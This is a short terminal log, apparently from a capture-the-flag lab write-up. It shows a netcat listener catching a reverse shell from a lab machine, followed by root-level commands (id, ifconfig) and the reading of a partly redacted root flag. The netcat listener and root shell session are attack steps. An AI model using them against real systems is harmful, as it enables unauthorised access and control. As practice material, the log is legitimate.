 # nc -nlvp 1222
listening on [any] 1222 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.181] 59272
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.181  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::250:56ff:feb9:615e  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:615e  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:61:5e  txqueuelen 1000  (Ethernet)
        RX packets 702903  bytes 127809027 (127.8 MB)
        RX errors 0  dropped 483  overruns 0  frame 0
        TX packets 641593  bytes 178115926 (178.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 68745  bytes 5446598 (5.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68745  bytes 5446598 (5.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# pwd
/
# cat root.txt
cat: root.txt: No such file or directory
# cd /root
# car root.txt
/bin/sh: 6: car: not found
# cat root.txt
8f adc0
#